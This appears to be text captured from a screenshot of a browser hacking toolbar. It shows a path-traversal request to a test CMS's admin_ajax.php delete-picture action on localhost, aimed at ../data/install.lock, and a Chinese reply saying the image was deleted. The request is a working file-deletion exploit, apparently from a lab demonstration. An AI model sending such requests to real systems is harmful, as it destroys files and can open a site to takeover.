 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL http://127.0.0.1/testcms/admin/admin_ajax.php?action=del_pic&value=../data/install.lock
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert s
图片成功删除